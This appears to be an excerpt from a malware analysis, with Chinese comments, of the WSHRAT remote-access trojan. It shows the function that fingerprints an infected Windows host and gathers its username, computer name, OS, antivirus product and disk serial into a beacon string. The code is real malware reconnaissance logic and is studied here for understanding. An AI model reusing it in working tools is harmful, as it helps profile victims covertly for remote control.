 function information(){ //该方法返回的拼接的字符串信息，其中包括系统类型，杀软信息，以及注册表信息等
try{
if (inf == ""){ //判断是第一次设置user-agent：
inf = hwid() + spliter; //拼接磁盘序列号与 | 管道符 ，比如 C|
inf = inf  + wscriptShell.ExpandEnvironmentStrings("%computername%") + spliter ; //继续拼接从环境变量中获得的 主机名称 |
inf = inf  + wscriptShell.ExpandEnvironmentStrings("%username%") + spliter; //继续拼接从环境变量中获得的 用户名 |
var root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2"); //获取wmi对象
var os = root.ExecQuery ("select * from win32_operatingsystem"); //传入参数获取当前操作系统详细信息
for(var fi = new Enumerator(os); !fi.atEnd(); fi.moveNext()){ //迭代操作系统中的详细信息
var osinfo = fi.item();
inf = inf + osinfo.caption + spliter; //继续拼接操作系统的名称
break;
}
inf = inf + "plus" + spliter; //获取版本信息再拼接上 plus |
inf = inf + security() + spliter; //获取杀软名称，再拼接上 |
inf = inf + usbspreading; //获取注册表中数据，再进行拼接
inf = "WSHRAT" + spliter + inf + spliter + "JavaScript-v1.6" ; //再拼接上两个字符串
return inf;
}else{
return inf;
}
}catch(err){
return "";
}
}